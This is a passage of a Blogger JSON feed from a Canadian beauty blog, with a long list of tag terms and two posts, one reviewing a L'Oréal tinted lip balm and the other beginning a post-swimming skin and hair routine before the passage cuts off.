base"},{"term":"gliss"},{"term":"glitter"},{"term":"glitz and glam"},{"term":"glotion"},{"term":"glow paradise"},{"term":"goals"},{"term":"goat's milk"},{"term":"goddess eyeshadow"},{"term":"gold"},{"term":"gold carat"},{"term":"gold dust"},{"term":"golden delicious"},{"term":"good moleculesdm colorfix"},{"term":"goody"},{"term":"green eyeshadow"},{"term":"greyt expectations"},{"term":"gucci westman"},{"term":"gum"},{"term":"gw"},{"term":"hair care system"},{"term":"hair color"},{"term":"hair drier"},{"term":"hair dryer"},{"term":"hair extensioins"},{"term":"hair iron"},{"term":"hair mask"},{"term":"hair perfume"},{"term":"hair remover"},{"term":"hair serum"},{"term":"hair straightener"},{"term":"hair system"},{"term":"hair tool"},{"term":"hair tools"},{"term":"hairdryer"},{"term":"hairspray"},{"term":"hand"},{"term":"hand balm"},{"term":"hand care"},{"term":"hand health"},{"term":"hand lotion"},{"term":"hand salve"},{"term":"happy"},{"term":"happy glow"},{"term":"hardy's wine"},{"term":"hate"},{"term":"haul eyeslipsface"},{"term":"haul."},{"term":"haute gold"},{"term":"hawaiian hues"},{"term":"hawaiian tropic"},{"term":"hawaïan hues"},{"term":"he red my mind"},{"term":"healing haus"},{"term":"healthy crunch"},{"term":"healthy look"},{"term":"healthy mix serum"},{"term":"heart shaped"},{"term":"heel to toe spa pedicure collection"},{"term":"helmer"},{"term":"hibiscus"},{"term":"hola"},{"term":"holiday 2024"},{"term":"holiday guide"},{"term":"holidays 2020"},{"term":"holt renfrew"},{"term":"homemade"},{"term":"honey"},{"term":"how deep is your love"},{"term":"how to"},{"term":"hudsons bay"},{"term":"hydroxy acid"},{"term":"i will always love you"},{"term":"iPhone"},{"term":"ibiza sol"},{"term":"ice roller"},{"term":"idealia life serum"},{"term":"ilike"},{"term":"illuminating drop"},{"term":"imats haul"},{"term":"in shower facial"},{"term":"in the buff"},{"term":"indeed labs"},{"term":"infallible paints"},{"term":"inglot"},{"term":"instagram"},{"term":"instant miracle"},{"term":"into the garden"},{"term":"invisible mist"},{"term":"ionic"},{"term":"irresistible me"},{"term":"irresistibleme"},{"term":"isa"},{"term":"issey miyake"},{"term":"italian leather"},{"term":"itch"},{"term":"jade roller"},{"term":"jaded"},{"term":"jason"},{"term":"jealous"},{"term":"jealous body"},{"term":"jealous body scrub"},{"term":"jergins"},{"term":"johnson and johnson"},{"term":"josie maran"},{"term":"jr watkins"},{"term":"juicy"},{"term":"juicy couture"},{"term":"jupiter ascending"},{"term":"just bitten"},{"term":"kale chips"},{"term":"kalinka"},{"term":"kat von d"},{"term":"katy kat matte"},{"term":"kbeauty"},{"term":"kiss"},{"term":"korrs"},{"term":"kryolan"},{"term":"kukui"},{"term":"l'oral"},{"term":"l'orea"},{"term":"l'oreal men"},{"term":"la couleur infallible"},{"term":"la palette nude"},{"term":"la palette nude 2"},{"term":"lacque"},{"term":"lacquer balm"},{"term":"lash potion"},{"term":"lash tint"},{"term":"launches"},{"term":"lavender."},{"term":"le culeur infallible"},{"term":"le grand palais"},{"term":"leave in"},{"term":"legs"},{"term":"lemon cream"},{"term":"letterbox"},{"term":"liftactiv"},{"term":"light therapy"},{"term":"like an unforgettable kiss"},{"term":"lilac"},{"term":"lily of the valley"},{"term":"lip butter"},{"term":"lip butters"},{"term":"lip care"},{"term":"lip colour"},{"term":"lip glee"},{"term":"lip lab"},{"term":"lip oil"},{"term":"lip paints"},{"term":"lip scrub"},{"term":"lip tin"},{"term":"lip tint"},{"term":"lipliner"},{"term":"lipsmacker"},{"term":"liquid"},{"term":"liquid eyeshadow"},{"term":"liquid foundation"},{"term":"little black book of bronzers"},{"term":"live clean conditioner"},{"term":"loblaws"},{"term":"local"},{"term":"lolli balm"},{"term":"lolli tint"},{"term":"long lasting blush"},{"term":"looks"},{"term":"lord"},{"term":"lorea"},{"term":"loreal paris"},{"term":"love"},{"term":"love flush"},{"term":"love hangover"},{"term":"love palette"},{"term":"luminato"},{"term":"lush"},{"term":"m asad"},{"term":"mac Disney Venomous Villains"},{"term":"mac holiday"},{"term":"mac paint pot"},{"term":"mac prep and prime"},{"term":"mac prowear lipcolor"},{"term":"mac style black collection"},{"term":"mac warm and cozy"},{"term":"macadamia"},{"term":"macpro"},{"term":"made in Canada"},{"term":"magic lumi"},{"term":"magnetic polish"},{"term":"magnetix"},{"term":"magnets"},{"term":"makeover"},{"term":"makeup up your mind"},{"term":"malibu"},{"term":"man"},{"term":"manga"},{"term":"manicure"},{"term":"manscaped"},{"term":"marc jacobs honey"},{"term":"marcelle. annabelle"},{"term":"marchesa"},{"term":"masdcara"},{"term":"maskeraide.com"},{"term":"masque"},{"term":"masques"},{"term":"matte bronzer"},{"term":"matte gloss"},{"term":"mattes"},{"term":"maven"},{"term":"maverick palette"},{"term":"maxi pads"},{"term":"may kay"},{"term":"mec"},{"term":"megalast"},{"term":"melted lipstick"},{"term":"men expert"},{"term":"mens trimmers"},{"term":"mesmoreyes"},{"term":"mexican makeup"},{"term":"mia wallace"},{"term":"mika"},{"term":"mineral blush"},{"term":"mineral makeup"},{"term":"mineral spf"},{"term":"mineral water"},{"term":"minnie mouse"},{"term":"mirror"},{"term":"mist"},{"term":"mixing medium matte"},{"term":"modelco"},{"term":"moisture stain"},{"term":"moisturizer stick"},{"term":"moisturizing"},{"term":"monroe"},{"term":"monty"},{"term":"moroccanoil"},{"term":"moscato"},{"term":"mountain equipment co-op."},{"term":"mousse Absolue"},{"term":"mousse blush"},{"term":"mouth"},{"term":"movie"},{"term":"moving google reader"},{"term":"mrs mia wallace"},{"term":"mud"},{"term":"muji"},{"term":"muse"},{"term":"mustache"},{"term":"my winter garden collection"},{"term":"mystery clutch"},{"term":"mysterybrand"},{"term":"nail appliques"},{"term":"nail lingerie"},{"term":"nail treatment"},{"term":"nailpolishcanada"},{"term":"nails inc"},{"term":"nair"},{"term":"naked heat"},{"term":"nanoblur"},{"term":"nars foreplay"},{"term":"natural deodorant"},{"term":"natural hair care"},{"term":"new age"},{"term":"new blog"},{"term":"nigels"},{"term":"night"},{"term":"night mask"},{"term":"nina ricci"},{"term":"niod"},{"term":"nivea essentials"},{"term":"no-poo"},{"term":"noir interdit mascara"},{"term":"normaderm"},{"term":"noruish"},{"term":"nose scrub"},{"term":"nude couture"},{"term":"nude lip"},{"term":"nude lipstick"},{"term":"nudeskin"},{"term":"nuvsio"},{"term":"nuxe"},{"term":"nyc"},{"term":"octoberfest"},{"term":"oil free"},{"term":"oil sunscreen"},{"term":"oil-free"},{"term":"oktoberfest"},{"term":"old navy"},{"term":"online glasses"},{"term":"only imagine."},{"term":"ontario"},{"term":"opening"},{"term":"optimum points"},{"term":"organix"},{"term":"organizing."},{"term":"orofluido"},{"term":"oui"},{"term":"oval soap"},{"term":"overspray"},{"term":"overstock"},{"term":"pa Wisdom Morocco Argan Orange Blossom Bath Shower Oil"},{"term":"pact"},{"term":"pads"},{"term":"panoxyl"},{"term":"pantene"},{"term":"papillon"},{"term":"parfumerie"},{"term":"parian sprit"},{"term":"pash lips"},{"term":"pat on the black"},{"term":"pearlmatte"},{"term":"pears"},{"term":"pedicure"},{"term":"peony"},{"term":"pepsy coral"},{"term":"perfum"},{"term":"period"},{"term":"perky"},{"term":"perles des neiges"},{"term":"ph changing"},{"term":"philosophy"},{"term":"phlox garden"},{"term":"photofocus."},{"term":"photoready"},{"term":"pina colada"},{"term":"pink bubbles"},{"term":"pink-a-boo"},{"term":"pixiwoo"},{"term":"polish"},{"term":"ponds"},{"term":"pop"},{"term":"pop-up"},{"term":"porcelain"},{"term":"posh paradise"},{"term":"positively radiant"},{"term":"powder shadow"},{"term":"power moisture"},{"term":"power reds"},{"term":"preference"},{"term":"prescription glasses"},{"term":"president's choice"},{"term":"press-on"},{"term":"prestige"},{"term":"pretty tea"},{"term":"prettytea.ca"},{"term":"prize"},{"term":"prize."},{"term":"pro matte"},{"term":"pro-health"},{"term":"project 5 pan"},{"term":"provoke"},{"term":"puffed wheat"},{"term":"pumpkin"},{"term":"pumpkin spice"},{"term":"puppy love"},{"term":"pur minerals"},{"term":"pure + simple"},{"term":"purminerals"},{"term":"quads"},{"term":"quebec"},{"term":"quick"},{"term":"quo cosmetics"},{"term":"r57"},{"term":"rainbow shadows"},{"term":"random desi romance"},{"term":"random."},{"term":"rare beauty"},{"term":"raspberry"},{"term":"raw supplies"},{"term":"razor"},{"term":"recover"},{"term":"recycling"},{"term":"red"},{"term":"red carpet"},{"term":"red carpet beauty lounge"},{"term":"red eyeshadow"},{"term":"red lip"},{"term":"red lipsticks"},{"term":"red moscato bubbles"},{"term":"red my lips"},{"term":"reduction"},{"term":"refillable"},{"term":"reivews"},{"term":"rescue rxx"},{"term":"resist"},{"term":"reversa"},{"term":"reverse lip liner"},{"term":"reverse washing"},{"term":"review."},{"term":"revlon blush"},{"term":"revlonmakesmeblush"},{"term":"rgb nail polish"},{"term":"ribbon hair ties."},{"term":"rich"},{"term":"rich is back"},{"term":"roebuck"},{"term":"roll on"},{"term":"rosemary mint"},{"term":"roundup"},{"term":"routines"},{"term":"royal york"},{"term":"ruckpack"},{"term":"sage"},{"term":"saje nautral wellness"},{"term":"sally beauty"},{"term":"salon"},{"term":"salon hair"},{"term":"salt bath"},{"term":"salt soak"},{"term":"salts"},{"term":"sample pack"},{"term":"sample source"},{"term":"sap wisdome"},{"term":"sapien women"},{"term":"sassy moss"},{"term":"satin hands"},{"term":"satsum"},{"term":"satsuma"},{"term":"sattva pure"},{"term":"scaning code of practice"},{"term":"scars"},{"term":"scent"},{"term":"scented polish"},{"term":"scholarship"},{"term":"science centre"},{"term":"scream"},{"term":"scrubfresh"},{"term":"scrunci"},{"term":"scunci"},{"term":"seasonal"},{"term":"sel-care"},{"term":"self care"},{"term":"selfie"},{"term":"sensational"},{"term":"sensational auburn"},{"term":"sensitive skin"},{"term":"sephora pantone"},{"term":"serum-milk"},{"term":"sets"},{"term":"setting powder"},{"term":"setting spray"},{"term":"sfx makeup"},{"term":"shadow pencils"},{"term":"shameless"},{"term":"shampoo bar"},{"term":"shatter nail polish"},{"term":"shave"},{"term":"shaving"},{"term":"shea"},{"term":"shea butter"},{"term":"shea moisture"},{"term":"sheer lipstick"},{"term":"sheet"},{"term":"sheet masks"},{"term":"sheets."},{"term":"shift a shade"},{"term":"shine lipstick"},{"term":"shiseido"},{"term":"shoes"},{"term":"shop mac cook mac"},{"term":"show"},{"term":"showcase"},{"term":"shower creme"},{"term":"shu uemura"},{"term":"silk hyradtion"},{"term":"simple"},{"term":"sisley"},{"term":"skin balancing cleanser"},{"term":"skin essence organics"},{"term":"skin health centre"},{"term":"skin mapping"},{"term":"skin renew."},{"term":"skin smoothing"},{"term":"skin therapy"},{"term":"skin therapy oil"},{"term":"skin true"},{"term":"skintervention"},{"term":"sleep"},{"term":"sleep mask"},{"term":"smart gels"},{"term":"smash box"},{"term":"smashbox lash dna"},{"term":"smell"},{"term":"smokey eyes"},{"term":"smokey eyes palette"},{"term":"smoothie"},{"term":"so baked sculpting trio"},{"term":"soap free"},{"term":"soap hand sanitizer"},{"term":"socks"},{"term":"solaroil"},{"term":"solid oil"},{"term":"some kind of gorgers"},{"term":"sorft peony"},{"term":"spear vib"},{"term":"spf 20"},{"term":"spf 45"},{"term":"spicy chai latte mix"},{"term":"sponge"},{"term":"sponges"},{"term":"sport sunscreen"},{"term":"spray and go"},{"term":"spray deodorant"},{"term":"spray lotion"},{"term":"spray oil"},{"term":"spring 2016"},{"term":"spring 2018"},{"term":"spring 2019"},{"term":"spring 219"},{"term":"spring collection"},{"term":"stain"},{"term":"starter kits"},{"term":"stayfree"},{"term":"staying at home"},{"term":"steeper"},{"term":"stick"},{"term":"stick sunscreen"},{"term":"stickers"},{"term":"stila mind"},{"term":"stila spirit"},{"term":"still into pink"},{"term":"stockpile"},{"term":"storage"},{"term":"store"},{"term":"straightening brush"},{"term":"strauss"},{"term":"strauss water bar"},{"term":"studio"},{"term":"style"},{"term":"style black"},{"term":"styleyes"},{"term":"stylishly yours collection"},{"term":"sublime sun"},{"term":"subq"},{"term":"sugar"},{"term":"sugar and spice"},{"term":"sugar brand"},{"term":"sugar face polish"},{"term":"sugar scrub"},{"term":"summer 2017"},{"term":"sun goddess bronzer"},{"term":"sunset angora"},{"term":"sunsilk"},{"term":"sunthera3"},{"term":"super lustrous lipstick"},{"term":"super mario"},{"term":"superstar"},{"term":"superstore"},{"term":"surf spray"},{"term":"surya brasil"},{"term":"swabs"},{"term":"swaches"},{"term":"swag"},{"term":"swimming"},{"term":"tangerine tango"},{"term":"tanning"},{"term":"tanologist"},{"term":"tart"},{"term":"tazo"},{"term":"tea pot"},{"term":"tea review"},{"term":"tea runners"},{"term":"terracycle"},{"term":"texture polish"},{"term":"the bay"},{"term":"the full monty"},{"term":"the healing garden"},{"term":"the nudes"},{"term":"the porefessional"},{"term":"they're real"},{"term":"thierry mugler"},{"term":"things I repurchase"},{"term":"this works"},{"term":"tint"},{"term":"tom bachik"},{"term":"tom ford"},{"term":"too faced love"},{"term":"too faced. glossy box"},{"term":"topbox"},{"term":"topbox circle"},{"term":"toronto imats"},{"term":"toss"},{"term":"touch of silver"},{"term":"touche eclat"},{"term":"tour"},{"term":"tourist"},{"term":"tourmaline"},{"term":"tr5"},{"term":"transforming gloss"},{"term":"trash"},{"term":"travel palette"},{"term":"travel set"},{"term":"travelo"},{"term":"treatment"},{"term":"treatments"},{"term":"trends"},{"term":"tresemee"},{"term":"trimmers"},{"term":"trinitae"},{"term":"tropical"},{"term":"trucco"},{"term":"trump"},{"term":"tsum tsum"},{"term":"turmeric"},{"term":"tutorial"},{"term":"ultra"},{"term":"under armour"},{"term":"undercurrent"},{"term":"unic"},{"term":"up \u0026 up"},{"term":"up and up"},{"term":"up grade to gorgeous"},{"term":"update"},{"term":"uva"},{"term":"uvb"},{"term":"vacation"},{"term":"vamp"},{"term":"vanilla"},{"term":"vanilla chai"},{"term":"velvet matte lip colour"},{"term":"velvet mousse lip"},{"term":"vera"},{"term":"very irresistable"},{"term":"video"},{"term":"video games"},{"term":"vintage District"},{"term":"vintage products"},{"term":"virtual domination"},{"term":"visible lift"},{"term":"vita bath"},{"term":"vita lift"},{"term":"viva la juicy"},{"term":"voer fx vichy"},{"term":"volume and length"},{"term":"wand"},{"term":"wash"},{"term":"watCAN"},{"term":"waterproof liner"},{"term":"watts up"},{"term":"waver"},{"term":"wax melts"},{"term":"wayne goss"},{"term":"weekly polish"},{"term":"well"},{"term":"wella"},{"term":"wen"},{"term":"what's in my"},{"term":"what's in my shower"},{"term":"whimsical"},{"term":"whips"},{"term":"white eyeshadow"},{"term":"wild ombre"},{"term":"wine not"},{"term":"winter 2021"},{"term":"winter 2023"},{"term":"winter hands"},{"term":"winter skin"},{"term":"wipes. eye wipes"},{"term":"wonder water"},{"term":"wonder woman"},{"term":"world"},{"term":"worst"},{"term":"wright spa"},{"term":"wrinkles"},{"term":"x3 clean"},{"term":"x3 clean foam"},{"term":"x3 clean spray"},{"term":"yaby"},{"term":"yves rocher"},{"term":"zebra bronzer"},{"term":"zodiac"}],"title":{"type":"text","$t":"Beauty Vixen"},"subtitle":{"type":"html","$t":"A Canadian Beauty Blog. Exploring my love of all things beautiful. "},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.beautyvixen.ca\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7642044491246955861\/posts\/default\/-\/l%27oreal?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.beautyvixen.ca\/search\/label\/l%27oreal"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7642044491246955861\/posts\/default\/-\/l%27oreal\/-\/l%27oreal?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Jill Oliver-Fox"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08885215331365650047"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"96"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7642044491246955861.post-6427075385487062761"},"published":{"$t":"2022-08-24T06:53:00.005-07:00"},"updated":{"$t":"2023-01-01T16:19:08.285-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"glow paradise"},{"scheme":"http://www.blogger.com/atom/ns#","term":"l'oreal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"l'oreal glow"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lip balm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lipstick"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mini reviews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tinted lip balm"}],"title":{"type":"text","$t":"Finding My Perfect My Lips But Better Shade All Over Again"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxaPIhLOY__fC8VT5vacgiln8b-43QRS7jx-F992XQJUKbWzUiMP1xXlDDZ5zVq7V0T6oSBxfTKSFvtKXnNeByuc4WU3_-S3XOzFA_ZWw5cdWBmODC09fyS55Oa30BlUMY3IJ1JqaX1ryS\/s1600\/1661348976826453-0.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\" height=\"538\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxaPIhLOY__fC8VT5vacgiln8b-43QRS7jx-F992XQJUKbWzUiMP1xXlDDZ5zVq7V0T6oSBxfTKSFvtKXnNeByuc4WU3_-S3XOzFA_ZWw5cdWBmODC09fyS55Oa30BlUMY3IJ1JqaX1ryS\/w640-h538\/1661348976826453-0.png\" width=\"640\" \/\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003EOnce upon a time I fell in love with\u0026nbsp;L'Oreal Paris Colour Riche Lip Balm in Nourishing Nude. It was the perfect Your Lips But Better shade for me, plus it was an amazing lip balm \/ lipstick hybrid that felt amazing on my lips and never dried it out.\u0026nbsp;\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESadly it got discontinued and I had to make the one I had last. Unfortunately, I put it thought the washing machine. And then my cat peeded on that laundry. So it got totaled. I managed to keep it around just for swatching purposes, but it was toast.\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_ERcG8w-U3WHpOcIwwzcwnZFuV9-dpk3veH5MkF-1NFF9REHfZdeeVY42JfsYoFrvLlJrMYIhmgyhvzD-atPdYmfxhzLJeTB3HRrOOOY5Pm4p8yP2o2I_lq7FD-zWtQtJkul8in_eFsK7\/s1600\/1661346706705750-0.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"542\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_ERcG8w-U3WHpOcIwwzcwnZFuV9-dpk3veH5MkF-1NFF9REHfZdeeVY42JfsYoFrvLlJrMYIhmgyhvzD-atPdYmfxhzLJeTB3HRrOOOY5Pm4p8yP2o2I_lq7FD-zWtQtJkul8in_eFsK7\/w640-h542\/1661346706705750-0.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003ESome time passed and I discovered that L'Oréal launched a new tinted lip balm, this time with under their Glow Paradise banner. I had to wait a while though, stores were out of the nude shade and I really wanted to get it on sale. Eventually I picked\u0026nbsp;\u003Ca href=\"https:\/\/rstyle.me\/+fz1nSZ8M6iW79J98ISRbXA\" rel=\"nofollow\" target=\"_blank\"\u003EGlow Paradise Balm-in-Lipstick in Nude Heaven.\u003C\/a\u003E\u0026nbsp;It regularly is $18.50 at Shoppers but I got it on sale for I think $11. As you can probably see above, it perfectly matched the Nourishing Nude that I was trying to replace.\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhiO7FA3kvqefpl3XYe2kqmAFSXd5sRkwXrh_OGmt4j0hSdqeDwW-BRHDDR6Vs9QP5jo7Gp1lykODpv_ueF6vExtev1qRg2gzDZ-fnx5NMabXB8C-OFBvbOubmFbyxXJV3n8OuYTDTptV5z\/s1600\/1661346699773435-2.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhiO7FA3kvqefpl3XYe2kqmAFSXd5sRkwXrh_OGmt4j0hSdqeDwW-BRHDDR6Vs9QP5jo7Gp1lykODpv_ueF6vExtev1qRg2gzDZ-fnx5NMabXB8C-OFBvbOubmFbyxXJV3n8OuYTDTptV5z\/w640-h640\/1661346699773435-2.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003ESo far it is an exact dupe, the formula feels a bit different but I love it. It has a sheer shade that is buildable. It truly is My Lips But Better when I wear it and a lipstick with a lip balm texture.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiN7XZDji3JjueGoCl9jhvD9H55BEmmKFeDT145aWz4c9Hpwf8u7qSTBde-JpKtAZvl_dJwoqq8oSG2w1LHyLFmX2Jq4v7BM2yrVsATYSAdS_OmFUz78vtZAlc5sUueaDrfLraUqukdc95n\/s1600\/1661346692497940-4.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\" height=\"510\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiN7XZDji3JjueGoCl9jhvD9H55BEmmKFeDT145aWz4c9Hpwf8u7qSTBde-JpKtAZvl_dJwoqq8oSG2w1LHyLFmX2Jq4v7BM2yrVsATYSAdS_OmFUz78vtZAlc5sUueaDrfLraUqukdc95n\/w640-h510\/1661346692497940-4.png\" width=\"640\" \/\u003E\n  \u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EFor now I am sticking with just this one, but I would definitely consider getting more especially as we approach the colder months.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #93c47d; font-size: large;\"\u003EWhat do you think? Do you have a favourite shade that has been discontinued? Did you find a good replacement?\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipoA0rV0GyvA7rVdoPxiFDxgFHKdSlIan1ox3XHjiC6rblkkxcxWEz2rQ1leU_LSY-xmC62uk6ccsP5m9FfuS0lr234bDWO7hG_Ryxwds7NkduKdHZIBJ-agfFbnO5K4XAKjtzvvPrIFkW\/s1600\/1661346703337882-1.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipoA0rV0GyvA7rVdoPxiFDxgFHKdSlIan1ox3XHjiC6rblkkxcxWEz2rQ1leU_LSY-xmC62uk6ccsP5m9FfuS0lr234bDWO7hG_Ryxwds7NkduKdHZIBJ-agfFbnO5K4XAKjtzvvPrIFkW\/s16000\/1661346703337882-1.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003E*Links may be affiliate links, I may make a small commission off sales made. I appreciate you supporting my blog.\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7642044491246955861\/posts\/default\/6427075385487062761"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7642044491246955861\/posts\/default\/6427075385487062761"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.beautyvixen.ca\/2022\/08\/finding-my-perfect-my-lips-but-better.html","title":"Finding My Perfect My Lips But Better Shade All Over Again"}],"author":[{"name":{"$t":"Jill Oliver-Fox"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08885215331365650047"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxaPIhLOY__fC8VT5vacgiln8b-43QRS7jx-F992XQJUKbWzUiMP1xXlDDZ5zVq7V0T6oSBxfTKSFvtKXnNeByuc4WU3_-S3XOzFA_ZWw5cdWBmODC09fyS55Oa30BlUMY3IJ1JqaX1ryS\/s72-w640-h538-c\/1661348976826453-0.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7642044491246955861.post-3313292206366989990"},"published":{"$t":"2022-07-24T20:00:00.004-07:00"},"updated":{"$t":"2023-01-01T16:27:47.396-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2022"},{"scheme":"http://www.blogger.com/atom/ns#","term":"body care"},{"scheme":"http://www.blogger.com/atom/ns#","term":"burts bees"},{"scheme":"http://www.blogger.com/atom/ns#","term":"evereden"},{"scheme":"http://www.blogger.com/atom/ns#","term":"favourites"},{"scheme":"http://www.blogger.com/atom/ns#","term":"grown alchamist"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hair care"},{"scheme":"http://www.blogger.com/atom/ns#","term":"invisibobble"},{"scheme":"http://www.blogger.com/atom/ns#","term":"keri"},{"scheme":"http://www.blogger.com/atom/ns#","term":"l'oreal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reviews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"summer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"swimming"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wonder water"}],"title":{"type":"text","$t":"My Post Swimming Routine"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjC5kUOxakn513Ncnl3EiNnSpRzPMRKPyPJEZsShk_ueIEKTV5ZRxKGPpySHIFL-h1yaEWK0rTCcBDePtnqJ2GeZUaXvIt1tuK0k_WEL3EoTTpSznhFu0J7GHpFugzGcwjH_ZBB1U1gF4JMYBvu0c7LwKUsSGiF3HPr7J9_WYFTgm2oxaFHXV2tywjwZw\/s940\/postswimming.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"788\" data-original-width=\"940\" height=\"536\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjC5kUOxakn513Ncnl3EiNnSpRzPMRKPyPJEZsShk_ueIEKTV5ZRxKGPpySHIFL-h1yaEWK0rTCcBDePtnqJ2GeZUaXvIt1tuK0k_WEL3EoTTpSznhFu0J7GHpFugzGcwjH_ZBB1U1gF4JMYBvu0c7LwKUsSGiF3HPr7J9_WYFTgm2oxaFHXV2tywjwZw\/w640-h536\/postswimming.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ESummer is well on its way, and my condo's pool has been open for a month now. It had a rocky start this year with a broken heater for over a week. As soon as it all got sorted out, I started to swim every day. I have only missed 4 days and that was due to weather or me feeling a little sick.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ESince I am swimming every day, my skin and hair routine is totally different and I though I would share all the things I am doing differently and why I am loving the items. So with that...here is what I am loving right now, post swimming of course.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 